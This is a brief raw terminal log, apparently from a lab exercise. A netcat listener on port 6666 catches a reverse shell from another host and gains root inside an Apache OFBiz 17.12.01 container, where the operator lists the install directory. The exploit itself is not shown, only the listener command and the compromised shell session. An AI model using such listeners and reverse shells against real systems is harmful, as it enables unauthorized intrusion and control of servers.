 PS
PS nc -lvp 6666
listening on [any] 6666 ...
192.168.52.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.52.1] from (UNKNOWN) [192.168.52.128] 33802: NO_DATA
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
root@11890fa1d3d6:/usr/src/apache-ofbiz-17.12.01# pwd
pwd
/usr/src/apache-ofbiz-17.12.01
root@:/usr/src/apache-ofbiz-17.12.01# ls
ls
APACHE2_HEADER
LICENSE
NOTICE
OPTIONAL_LIBRARIES
README.adoc
README.md
VERSION
applications
build
build.gradle
common.gradle
docs
framework
gradle
gradlew
gradlew.bat
init-gradle-wrapper.bat
lib
plugins
runtime
settings.gradle
themes
root@:/usr/src/apache-ofbiz-17.12.01#